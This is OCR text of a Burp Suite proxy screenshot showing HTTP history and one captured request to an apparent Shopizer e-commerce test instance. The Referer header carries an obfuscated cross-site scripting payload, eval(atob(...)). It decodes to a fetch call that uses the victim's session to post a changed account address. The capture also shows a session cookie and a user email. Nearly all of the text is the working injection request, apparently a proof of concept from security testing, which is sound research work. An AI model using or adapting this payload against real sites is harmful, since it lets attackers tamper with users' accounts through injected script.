 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edit
605 https://fonts.gstatic.com GET /s/lato/v19/S6u9w4BMUTPHh50XS...
604 https://content-autofill.goog... GET /v1/pages/ChRDaHJvbWUvODguMC... ✓
603 http://shopizer:8080 GET /shop/customer/accountSummary.j... ✓
602 http://shopizer:8080 POST /services/public/products/page/0/3... ✓
601 http://shopizer:8080 POST /shop/customer/updateAddress.html ✓
600 https://fonts.gstatic.com GET /s/lato/v19/S6u9w4BMUTPHh7USS...
599 http://shopizer:8080 GET /shop/reference/countryName?coun... ✓
Request
Pretty Raw \n Actions
1 POST /shop/customer/updateAddress.html HTTP/1.1
2 Host: shopizer:8080
3 Content-Length: 166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://shopizer:8080
8 Referer:
http://shopizer:8080/shop/category/handbags.html/ref='+eval(atob('ZmV0Y2g
oJ2h0dHA6Ly9zaG9waXplcjo4MDgwL3Nob3AvY3VzdG9tZXIvdXBkYXRlQWRkcmVzcy5odG1s
Jyx7bWV0aG9kOidQT1NUJyxtb2RlOidzYW1lLW9yaWdpbicsY3JlZGVudGlhbHM6ICdzYW1lL
W9yaWdpbicsaGVhZGVyczp7J0NvbnRlbnQtVHlwZSc6J2FwcGxpY2F0aW9uL3gtd3d3LWZvcm
0tdXJsZW5jb2RlZCd9LGJvZHk6J2N1c3RvbWVySWQ9JmJpbGxpbmdBZGRyZXNzPWZhbHNlJmZ
pcnN0TmFtZT1oYXgmbGFzdE5hbWU9aGF4JmNvbXBhbnk9JmFkZHJlc3M9aGF4JmNpdHk9aGF4
JmNvdW50cnk9QUwmc3RhdGVQcm92aW5jZT16JnBvc3RhbENvZGU9eiZwaG9uZT16JnN1Ym1pd
EFkZHJlc3M9Q2hhbmdlIGFkZHJlc3MnfSk='))+'
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: cookieconsent_status=dismiss; JSESSIONID=
4FBF10655DF4C0EE1A1CDB6E6B61073A; user=DEFAULT_tom.jones@local.io
12 Connection: close
13
14 customerId=&billingAddress=false&firstName=hax&lastName=hax&company=&
address=hax&city=hax&country=AL&stateProvince=z&postalCode=z&phone=z&
submitAddress=Change address
Search... 0 matches